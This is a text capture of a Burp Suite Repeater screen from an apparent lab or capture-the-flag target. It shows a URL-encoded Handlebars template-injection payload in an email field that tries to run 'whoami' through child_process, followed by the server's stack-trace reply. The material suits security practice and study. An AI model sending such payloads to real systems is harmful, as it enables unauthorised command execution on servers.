 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://10.129.97.64 HTTP/1
Request
Pretty Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%
0a%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6
f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e
%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%
67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%7
4%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73
%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%65%
61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%7
9%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%7b%7b%74%68%69%73%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%65%61
%63%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%
69%74%68%7d%7d&action=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-KblCfW/E3XH/sQFpez5sLf/FV18"
6 Date: Sun, 15 Jun 2025 08:21:48 GMT
7 Connection: keep-alive
8
9 [
"ReferenceError: require is not defined",
"    at Function.eval (eval at <anonymous> (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/compiler/javascript-compiler.js:254:23)), <anonymous>:3:1)",
"    at Function.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)",
"    at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/java
script-compiler.js:254:23), <anonymous>:5:37)",
"    at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)",
Search 0 highlights